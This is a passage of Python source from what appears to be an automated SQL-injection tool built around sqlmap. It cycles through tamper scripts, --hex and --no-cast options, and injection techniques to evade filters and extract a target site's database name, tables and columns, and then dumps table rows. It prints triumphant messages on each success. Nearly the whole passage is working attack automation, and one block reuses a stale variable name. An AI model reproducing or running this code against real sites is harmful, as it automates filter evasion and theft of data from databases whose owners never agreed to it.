874 | update_config_file_key_value(self.log_config_file, 'default',
875 | 'finished_command_list', current_finished_command_list)
876 |
877 | db_name_list = self.get_db_name_from_log_file(self.log_file)
878 | if db_name_list != 0 and db_name_list != []:
879 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了当前url的数据库名" %
880 | tamper_string, 'red')
881 | flag = 1
882 |
883 | if flag == 0:
884 | if self.has_good_sqli_type == 1:
885 | current_finished_command_list = eval(get_key_value_from_config_file(
886 | self.log_config_file, 'default', 'finished_command_list'))
887 | if self.sm_hex_command_with_tamper + " --technique=USE" + " --current-db" in current_finished_command_list:
888 | pass
889 | else:
890 | self.output.os_system_combine_argv_with_bottom_status(
891 | self.sm_hex_command_with_tamper + " --technique=USE" + " --current-db")
892 | current_finished_command_list.append(
893 | self.sm_hex_command_with_tamper + " --technique=USE" + " --current-db")
894 | update_config_file_key_value(self.log_config_file, 'default',
895 | 'finished_command_list', current_finished_command_list)
896 |
897 | db_name_list = self.get_db_name_from_log_file(self.log_file)
898 | if db_name_list != 0 and db_name_list != []:
899 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前url的数据库名" %
900 | tamper_string, 'red')
901 | flag = 1
902 | update_config_file_key_value(self.log_config_file, 'default',
903 | 'hex_or_no_cast', ['--hex'])
904 |
905 | if flag == 0:
906 | current_finished_command_list = eval(get_key_value_from_config_file(
907 | self.log_config_file, 'default', 'finished_command_list'))
908 | if self.sm_hex_command_with_tamper + " --technique=BQT" + " --current-db" in current_finished_command_list:
909 | pass
910 | else:
911 | self.output.os_system_combine_argv_with_bottom_status(
912 | self.sm_hex_command_with_tamper + " --technique=BQT" + " --current-db")
913 | current_finished_command_list.append(
914 | self.sm_hex_command_with_tamper + " --technique=BQT" + " --current-db")
915 | update_config_file_key_value(self.log_config_file, 'default',
916 | 'finished_command_list', current_finished_command_list)
917 |
918 | db_name_list = self.get_db_name_from_log_file(self.log_file)
919 | if db_name_list != 0 and db_name_list != []:
920 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前url的数据库名" %
921 | tamper_string, 'red')
922 | flag = 1
923 | update_config_file_key_value(self.log_config_file, 'default',
924 | 'hex_or_no_cast', ['--hex'])
925 | if flag == 0:
926 | if self.has_good_sqli_type == 1:
927 | current_finished_command_list = eval(get_key_value_from_config_file(
928 | self.log_config_file, 'default', 'finished_command_list'))
929 | if self.sm_no_cast_command_with_tamper + " --technique=USE" + " --current-db" in current_finished_command_list:
930 | pass
931 | else:
932 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper +
933 | " --technique=USE" + " --current-db")
934 | current_finished_command_list.append(
935 | self.sm_no_cast_command_with_tamper + " --technique=USE" + " --current-db")
936 | update_config_file_key_value(self.log_config_file, 'default',
937 | 'finished_command_list', current_finished_command_list)
938 |
939 | db_name_list = self.get_db_name_from_log_file(self.log_file)
940 | if db_name_list != 0 and db_name_list != []:
941 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前url的数据库名" %
942 | tamper_string, 'red')
943 | flag = 1
944 | update_config_file_key_value(
945 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
946 |
947 | if flag == 0:
948 | current_finished_command_list = eval(get_key_value_from_config_file(
949 | self.log_config_file, 'default', 'finished_command_list'))
950 | if self.sm_no_cast_command_with_tamper + " --technique=BQT" + " --current-db" in current_finished_command_list:
951 | pass
952 | else:
953 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper +
954 | " --technique=BQT" + " --current-db")
955 | current_finished_command_list.append(
956 | self.sm_no_cast_command_with_tamper + " --technique=BQT" + " --current-db")
957 | update_config_file_key_value(self.log_config_file, 'default',
958 | 'finished_command_list', current_finished_command_list)
959 |
960 | db_name_list = self.get_db_name_from_log_file(self.log_file)
961 | if db_name_list != 0 and db_name_list != []:
962 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前url的数据库名" %
963 | tamper_string, 'red')
964 | flag = 1
965 | update_config_file_key_value(
966 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
967 |
968 | else:
969 | # 当前已经获取--hex或者--no-cast选项
970 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
971 | hex_or_no_cast = eval(get_key_value_from_config_file(
972 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
973 | if self.has_good_sqli_type == 1:
974 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=USE"
975 |
976 | current_finished_command_list = eval(get_key_value_from_config_file(
977 | self.log_config_file, 'default', 'finished_command_list'))
978 | if sm_hex_or_no_cast_command_with_tamper + " --current-db" in current_finished_command_list:
979 | pass
980 | else:
981 | self.output.os_system_combine_argv_with_bottom_status(
982 | sm_hex_or_no_cast_command_with_tamper + " --current-db")
983 | current_finished_command_list.append(
984 | sm_hex_or_no_cast_command_with_tamper + " --current-db")
985 | update_config_file_key_value(self.log_config_file, 'default',
986 | 'finished_command_list', current_finished_command_list)
987 |
988 | db_name_list = self.get_db_name_from_log_file(self.log_file)
989 | if db_name_list != 0 and db_name_list != []:
990 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前url的数据库名" %
991 | (tamper_string, hex_or_no_cast), 'red')
992 | flag = 1
993 |
994 | if flag == 0:
995 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=BQT"
996 | current_finished_command_list = eval(get_key_value_from_config_file(
997 | self.log_config_file, 'default', 'finished_command_list'))
998 | if sm_hex_or_no_cast_command_with_tamper + " --current-db" in current_finished_command_list:
999 | pass
1000 | else:
1001 | self.output.os_system_combine_argv_with_bottom_status(
1002 | sm_hex_or_no_cast_command_with_tamper + " --current-db")
1003 | current_finished_command_list.append(
1004 | sm_hex_or_no_cast_command_with_tamper + " --current-db")
1005 | update_config_file_key_value(self.log_config_file, 'default',
1006 | 'finished_command_list', current_finished_command_list)
1007 |
1008 | db_name_list = self.get_db_name_from_log_file(self.log_file)
1009 | if db_name_list != 0 and db_name_list != []:
1010 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前url的数据库名" %
1011 | (tamper_string, hex_or_no_cast), 'red')
1012 | flag = 1
1013 |
1014 | if flag == 1:
1015 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
1016 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
1017 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
1018 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
1019 | if "," not in tamper_string:
1020 | # 当前使用的tamper_string只有一个tamper
1021 | update_config_file_key_value(self.log_config_file, 'default',
1022 | 'tamper_list', [tamper_string])
1023 | else:
1024 | # 当前使用的tamper_string有多个tamper
1025 | update_config_file_key_value(self.log_config_file, 'default',
1026 | 'tamper_list', tamper_string.split(","))
1027 | # return 1代表当前tamper达到了目的
1028 | return 1
1029 |
1030 | # return 0代表当前tamper没有达到目的
1031 | return 0
1032 |
1033 | if forwhat == 'table_name':
1034 | # 为了获取一个数据库的所有表名的值而运行的test_tamper_string
1035 | flag = 0
1036 | self.output.good_print("现在尝试用tamper来获取当前数据库的表名...", 'green')
1037 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
1038 | db_name = self.get_db_name_from_log_file(self.log_file)[0]
1039 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1040 | # 当前还没有获取--hex或者--no-cast选项
1041 | if self.has_good_sqli_type == 1:
1042 | current_finished_command_list = eval(get_key_value_from_config_file(
1043 | self.log_config_file, 'default', 'finished_command_list'))
1044 | if self.sm_command_with_tamper + " --technique=USE" + " --tables" in current_finished_command_list:
1045 | pass
1046 | else:
1047 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=USE" + " --tables")
1048 | current_finished_command_list.append(
1049 | self.sm_command_with_tamper + " --technique=USE" + " --tables")
1050 | update_config_file_key_value(self.log_config_file, 'default',
1051 | 'finished_command_list', current_finished_command_list)
1052 |
1053 | table_name = self.get_table_name_from_log_file(self.log_file)
1054 | if table_name != 0 and table_name != "":
1055 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了当前数据库的表名" %
1056 | tamper_string, 'red')
1057 | flag = 1
1058 |
1059 | if flag == 0:
1060 | current_finished_command_list = eval(get_key_value_from_config_file(
1061 | self.log_config_file, 'default', 'finished_command_list'))
1062 | if self.sm_command_with_tamper + " --technique=BQT" + " --tables" in current_finished_command_list:
1063 | pass
1064 | else:
1065 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=BQT" +
1066 | " --tables")
1067 | current_finished_command_list.append(
1068 | self.sm_command_with_tamper + " --technique=BQT" + " --tables")
1069 | update_config_file_key_value(self.log_config_file, 'default',
1070 | 'finished_command_list', current_finished_command_list)
1071 |
1072 | table_name = self.get_table_name_from_log_file(self.log_file)
1073 | if table_name != 0 and table_name != "":
1074 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了当前数据库的表名" %
1075 | tamper_string, 'red')
1076 | flag = 1
1077 |
1078 | if flag == 0:
1079 | if self.has_good_sqli_type == 1:
1080 | current_finished_command_list = eval(get_key_value_from_config_file(
1081 | self.log_config_file, 'default', 'finished_command_list'))
1082 | if self.sm_hex_command_with_tamper + " --technique=USE" + " --tables" in current_finished_command_list:
1083 | pass
1084 | else:
1085 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper + " --technique=USE" +
1086 | " --tables")
1087 | current_finished_command_list.append(
1088 | self.sm_hex_command_with_tamper + " --technique=USE" + " --tables")
1089 | update_config_file_key_value(self.log_config_file, 'default',
1090 | 'finished_command_list', current_finished_command_list)
1091 |
1092 | table_name = self.get_table_name_from_log_file(self.log_file)
1093 | if table_name != 0 and table_name != "":
1094 | self.output.good_print(
1095 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前数据库的表名" % tamper_string, 'red')
1096 | flag = 1
1097 | update_config_file_key_value(self.log_config_file, 'default',
1098 | 'hex_or_no_cast', ['--hex'])
1099 |
1100 | if flag == 0:
1101 | current_finished_command_list = eval(get_key_value_from_config_file(
1102 | self.log_config_file, 'default', 'finished_command_list'))
1103 | if self.sm_hex_command_with_tamper + " --technique=BQT" + " --tables" in current_finished_command_list:
1104 | pass
1105 | else:
1106 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper + " --technique=BQT" +
1107 | " --tables")
1108 | current_finished_command_list.append(
1109 | self.sm_hex_command_with_tamper + " --technique=BQT" + " --tables")
1110 | update_config_file_key_value(self.log_config_file, 'default',
1111 | 'finished_command_list', current_finished_command_list)
1112 |
1113 | table_name = self.get_table_name_from_log_file(self.log_file)
1114 | if table_name != 0 and table_name != "":
1115 | self.output.good_print(
1116 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前数据库的表名" % tamper_string, 'red')
1117 | flag = 1
1118 | update_config_file_key_value(self.log_config_file, 'default',
1119 | 'hex_or_no_cast', ['--hex'])
1120 |
1121 | if flag == 0:
1122 | if self.has_good_sqli_type == 1:
1123 | current_finished_command_list = eval(get_key_value_from_config_file(
1124 | self.log_config_file, 'default', 'finished_command_list'))
1125 | if self.sm_no_cast_command_with_tamper + " --technique=USE" + " --tables" in current_finished_command_list:
1126 | pass
1127 | else:
1128 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper +
1129 | " --technique=USE" + " --tables")
1130 | current_finished_command_list.append(
1131 | self.sm_no_cast_command_with_tamper + " --technique=USE" + " --tables")
1132 | update_config_file_key_value(self.log_config_file, 'default',
1133 | 'finished_command_list', current_finished_command_list)
1134 |
1135 | table_name = self.get_table_name_from_log_file(self.log_file)
1136 | if table_name != 0 and table_name != "":
1137 | self.output.good_print(
1138 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前数据库的表名" % tamper_string, 'red')
1139 | flag = 1
1140 | update_config_file_key_value(
1141 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
1142 |
1143 | if flag == 0:
1144 | current_finished_command_list = eval(get_key_value_from_config_file(
1145 | self.log_config_file, 'default', 'finished_command_list'))
1146 | if self.sm_no_cast_command_with_tamper + " --technique=BQT" + " --tables" in current_finished_command_list:
1147 | pass
1148 | else:
1149 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper +
1150 | " --technique=BQT" + " --tables")
1151 | current_finished_command_list.append(
1152 | self.sm_no_cast_command_with_tamper + " --technique=BQT" + " --tables")
1153 | update_config_file_key_value(self.log_config_file, 'default',
1154 | 'finished_command_list', current_finished_command_list)
1155 |
1156 | table_name = self.get_table_name_from_log_file(self.log_file)
1157 | if table_name != 0 and table_name != "":
1158 | self.output.good_print(
1159 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前数据库的表名" % tamper_string, 'red')
1160 | flag = 1
1161 | update_config_file_key_value(
1162 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
1163 |
1164 | else:
1165 | # 当前已经获取--hex或者--no-cast选项
1166 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
1167 | hex_or_no_cast = eval(get_key_value_from_config_file(
1168 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
1169 | if self.has_good_sqli_type == 1:
1170 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=USE"
1171 |
1172 | current_finished_command_list = eval(get_key_value_from_config_file(
1173 | self.log_config_file, 'default', 'finished_command_list'))
1174 | if sm_hex_or_no_cast_command_with_tamper + " --tables" in current_finished_command_list:
1175 | pass
1176 | else:
1177 | self.output.os_system_combine_argv_with_bottom_status(
1178 | sm_hex_or_no_cast_command_with_tamper + " --tables")
1179 | current_finished_command_list.append(
1180 | sm_hex_or_no_cast_command_with_tamper + " --tables")
1181 | update_config_file_key_value(self.log_config_file, 'default',
1182 | 'finished_command_list', current_finished_command_list)
1183 |
1184 | table_name = self.get_table_name_from_log_file(self.log_file)
1185 | if table_name != 0 and table_name != "":
1186 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前数据库的表名" %
1187 | (tamper_string, hex_or_no_cast), 'red')
1188 | flag = 1
1189 |
1190 | if flag == 0:
1191 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=BQT"
1192 | current_finished_command_list = eval(get_key_value_from_config_file(
1193 | self.log_config_file, 'default', 'finished_command_list'))
1194 | if sm_hex_or_no_cast_command_with_tamper + " --tables" in current_finished_command_list:
1195 | pass
1196 | else:
1197 | self.output.os_system_combine_argv_with_bottom_status(
1198 | sm_hex_or_no_cast_command_with_tamper + " --tables")
1199 | current_finished_command_list.append(
1200 | sm_hex_or_no_cast_command_with_tamper + " --tables")
1201 | update_config_file_key_value(self.log_config_file, 'default',
1202 | 'finished_command_list', current_finished_command_list)
1203 |
1204 | table_name = self.get_table_name_from_log_file(self.log_file)
1205 | if table_name != 0 and table_name != "":
1206 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前数据库的表名" %
1207 | (tamper_string, hex_or_no_cast), 'red')
1208 | flag = 1
1209 |
1210 | if flag == 1:
1211 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
1212 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
1213 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
1214 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
1215 | if "," not in tamper_string:
1216 | # 当前使用的tamper_string只有一个tamper
1217 | update_config_file_key_value(self.log_config_file, 'default',
1218 | 'tamper_list', [tamper_string])
1219 | else:
1220 | # 当前使用的tamper_string有多个tamper
1221 | update_config_file_key_value(self.log_config_file, 'default',
1222 | 'tamper_list', tamper_string.split(","))
1223 | # return 1代表当前tamper达到了目的
1224 | return 1
1225 |
1226 | # return 0代表当前tamper没有达到目的
1227 | return 0
1228 |
1229 | if forwhat == 'column_name':
1230 | # 为了获取一个数据库的一个表的所有列名的值而运行的test_tamper_string
1231 | flag = 0
1232 | self.output.good_print("现在尝试用tamper来获取当前数据库的表的列名...", 'green')
1233 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
1234 | db_name = self.get_db_name_from_log_file(self.log_file)[0]
1235 | table_name = self.get_table_name_from_log_file(self.log_file)
1236 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1237 | # 当前还没有获取--hex或者--no-cast选项
1238 | if self.has_good_sqli_type == 1:
1239 | current_finished_command_list = eval(get_key_value_from_config_file(
1240 | self.log_config_file, 'default', 'finished_command_list'))
1241 | if self.sm_command_with_tamper + " --technique=USE" + " -T " + table_name + " --columns" in current_finished_command_list:
1242 | pass
1243 | else:
1244 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=USE" +
1245 | " -T " + table_name + " --columns")
1246 | current_finished_command_list.append(
1247 | self.sm_command_with_tamper + " --technique=USE" + " -T " + table_name + " --columns")
1248 | update_config_file_key_value(self.log_config_file, 'default',
1249 | 'finished_command_list', current_finished_command_list)
1250 |
1251 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1252 | if has_column_name == 1:
1253 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了当前数据库的表的列名" %
1254 | tamper_string, 'red')
1255 | flag = 1
1256 |
1257 | if flag == 0:
1258 | current_finished_command_list = eval(get_key_value_from_config_file(
1259 | self.log_config_file, 'default', 'finished_command_list'))
1260 | if self.sm_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --columns" in current_finished_command_list:
1261 | pass
1262 | else:
1263 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=BQT" +
1264 | " -T " + table_name + " --columns")
1265 | current_finished_command_list.append(
1266 | self.sm_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --columns")
1267 | update_config_file_key_value(self.log_config_file, 'default',
1268 | 'finished_command_list', current_finished_command_list)
1269 |
1270 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1271 | if has_column_name == 1:
1272 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了当前数据库的表的列名" %
1273 | tamper_string, 'red')
1274 | flag = 1
1275 |
1276 | if flag == 0:
1277 | if self.has_good_sqli_type == 1:
1278 | current_finished_command_list = eval(get_key_value_from_config_file(
1279 | self.log_config_file, 'default', 'finished_command_list'))
1280 | if self.sm_hex_command_with_tamper + " --technique=USE" + " -T " + table_name + " --columns" in current_finished_command_list:
1281 | pass
1282 | else:
1283 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper + " --technique=USE" +
1284 | " -T " + table_name + " --columns")
1285 | current_finished_command_list.append(
1286 | self.sm_hex_command_with_tamper + " --technique=USE" + " -T " + table_name + " --columns")
1287 | update_config_file_key_value(self.log_config_file, 'default',
1288 | 'finished_command_list', current_finished_command_list)
1289 |
1290 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1291 | if has_column_name == 1:
1292 | self.output.good_print(
1293 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前数据库的表的列名" % tamper_string, 'red')
1294 | flag = 1
1295 | update_config_file_key_value(self.log_config_file, 'default',
1296 | 'hex_or_no_cast', ['--hex'])
1297 |
1298 | if flag == 0:
1299 | current_tamper_list = eval(get_key_value_from_config_file(
1300 | self.log_config_file, 'default', 'finished_command_list'))
1301 | if self.sm_hex_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --columns" in current_finished_command_list:
1302 | pass
1303 | else:
1304 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper + " --technique=BQT" +
1305 | " -T " + table_name + " --columns")
1306 | current_finished_command_list.append(
1307 | self.sm_hex_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --columns")
1308 | update_config_file_key_value(self.log_config_file, 'default',
1309 | 'finished_command_list', current_finished_command_list)
1310 |
1311 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1312 | if has_column_name == 1:
1313 | self.output.good_print(
1314 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前数据库的表的列名" % tamper_string, 'red')
1315 | flag = 1
1316 | update_config_file_key_value(self.log_config_file, 'default',
1317 | 'hex_or_no_cast', ['--hex'])
1318 |
1319 | if flag == 0:
1320 | if self.has_good_sqli_type == 1:
1321 | current_finished_command_list = eval(get_key_value_from_config_file(
1322 | self.log_config_file, 'default', 'finished_command_list'))
1323 | if self.sm_no_cast_command_with_tamper + " --technique=USE" + " -T " + table_name + " --columns" in current_finished_command_list:
1324 | pass
1325 | else:
1326 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper + " --technique=USE" +
1327 | " -T " + table_name + " --columns")
1328 | current_finished_command_list.append(
1329 | self.sm_no_cast_command_with_tamper + " --technique=USE" + " -T " + table_name + " --columns")
1330 | update_config_file_key_value(self.log_config_file, 'default',
1331 | 'finished_command_list', current_finished_command_list)
1332 |
1333 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1334 | if has_column_name == 1:
1335 | self.output.good_print(
1336 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前数据库的表的列名" % tamper_string, 'red')
1337 | flag = 1
1338 | update_config_file_key_value(
1339 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
1340 |
1341 | if flag == 0:
1342 | current_finished_command_list = eval(get_key_value_from_config_file(
1343 | self.log_config_file, 'default', 'finished_command_list'))
1344 | if self.sm_no_cast_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --columns" in current_finished_command_list:
1345 | pass
1346 | else:
1347 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper + " --technique=BQT" +
1348 | " -T " + table_name + " --columns")
1349 | current_finished_command_list.append(
1350 | self.sm_no_cast_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --columns")
1351 | update_config_file_key_value(self.log_config_file, 'default',
1352 | 'finished_command_list', current_finished_command_list)
1353 |
1354 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1355 | if has_column_name == 1:
1356 | self.output.good_print(
1357 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前数据库的表的列名" % tamper_string, 'red')
1358 | flag = 1
1359 | update_config_file_key_value(
1360 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
1361 |
1362 | else:
1363 | # 当前已经获取--hex或者--no-cast选项
1364 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
1365 | hex_or_no_cast = eval(get_key_value_from_config_file(
1366 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
1367 | if self.has_good_sqli_type == 1:
1368 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=USE"
1369 |
1370 | current_finished_command_list = eval(get_key_value_from_config_file(
1371 | self.log_config_file, 'default', 'finished_command_list'))
1372 | if sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --columns" in current_finished_command_list:
1373 | pass
1374 | else:
1375 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper +
1376 | " -T " + table_name + " --columns")
1377 | current_finished_command_list.append(
1378 | sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --columns")
1379 | update_config_file_key_value(self.log_config_file, 'default',
1380 | 'finished_command_list', current_finished_command_list)
1381 |
1382 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1383 | if has_column_name == 1:
1384 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前数据库的表的列名" %
1385 | (tamper_string, hex_or_no_cast), 'red')
1386 | flag = 1
1387 |
1388 | if flag == 0:
1389 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=BQT"
1390 | current_finished_command_list = eval(get_key_value_from_config_file(
1391 | self.log_config_file, 'default', 'finished_command_list'))
1392 | if sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --columns" in current_finished_command_list:
1393 | pass
1394 | else:
1395 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper +
1396 | " -T " + table_name + " --columns")
1397 | current_finished_command_list.append(
1398 | sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --columns")
1399 | update_config_file_key_value(self.log_config_file, 'default',
1400 | 'finished_command_list', current_finished_command_list)
1401 |
1402 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1403 | if has_column_name == 1:
1404 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前数据库的表的列名" %
1405 | (tamper_string, hex_or_no_cast), 'red')
1406 | flag = 1
1407 |
1408 | if flag == 1:
1409 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
1410 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
1411 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
1412 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
1413 | if "," not in tamper_string:
1414 | # 当前使用的tamper_string只有一个tamper
1415 | update_config_file_key_value(self.log_config_file, 'default',
1416 | 'tamper_list', [tamper_string])
1417 | else:
1418 | # 当前使用的tamper_string有多个tamper
1419 | update_config_file_key_value(self.log_config_file, 'default',
1420 | 'tamper_list', tamper_string.split(","))
1421 | # return 1代表当前tamper达到了目的
1422 | return 1
1423 |
1424 | # return 0代表当前tamper没有达到目的
1425 | return 0
1426 |
1427 | if forwhat == 'entries':
1428 | # 为了获取一个数据库的一个表的所有列的所有具体内容[一个表的具体数据]而运行的test_tamper_string
1429 | flag = 0
1430 | self.output.good_print("现在尝试用tamper来获取当前数据库的表的列名的具体数据...", 'green')
1431 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
1432 | #db_name = self.get_db_name_from_log_file(self.log_file)[0]
1433 | table_name = self.get_table_name_from_log_file(self.log_file)
1434 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1435 | # 当前还没有获取--hex或者--no-cast选项
1436 | if self.has_good_sqli_type == 1:
1437 | current_finished_command_list = eval(get_key_value_from_config_file(
1438 | self.log_config_file, 'default', 'finished_command_list'))
1439 | if self.sm_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1440 | pass
1441 | else:
1442 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=USE" +
1443 | " -T " + table_name + " --dump --stop 3")
1444 | current_finished_command_list.append(
1445 | self.sm_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3")
1446 | update_config_file_key_value(self.log_config_file, 'default',
1447 | 'finished_command_list', current_finished_command_list)
1448 |
1449 | has_entries = self.get_entries_from_log_file(self.log_file)
1450 | if has_entries == 1:
1451 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1452 | self.sm_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3"])
1453 | self.output.good_print(
1454 | "恭喜大爷!!! 使用当前tamper:%s获得了当前数据库的表的列名的具体数据" % tamper_string, 'red')
1455 | flag = 1
1456 |
1457 | if flag == 0:
1458 | current_finished_command_list = eval(get_key_value_from_config_file(
1459 | self.log_config_file, 'default', 'finished_command_list'))
1460 | if self.sm_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1461 | pass
1462 | else:
1463 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=BQT" +
1464 | " -T " + table_name + " --dump --stop 3")
1465 | current_finished_command_list.append(
1466 | self.sm_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3")
1467 | update_config_file_key_value(self.log_config_file, 'default',
1468 | 'finished_command_list', current_finished_command_list)
1469 |
1470 | has_entries = self.get_entries_from_log_file(self.log_file)
1471 | if has_entries == 1:
1472 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1473 | self.sm_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3"])
1474 | self.output.good_print(
1475 | "恭喜大爷!!! 使用当前tamper:%s获得了当前数据库的表的列名的具体数据" % tamper_string, 'red')
1476 | flag = 1
1477 |
1478 | if flag == 0:
1479 | if self.has_good_sqli_type == 1:
1480 | current_finished_command_list = eval(get_key_value_from_config_file(
1481 | self.log_config_file, 'default', 'finished_command_list'))
1482 | if self.sm_hex_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1483 | pass
1484 | else:
1485 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper + " --technique=USE" +
1486 | " -T " + table_name + " --dump --stop 3")
1487 | current_finished_command_list.append(
1488 | self.sm_hex_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3")
1489 | update_config_file_key_value(self.log_config_file, 'default',
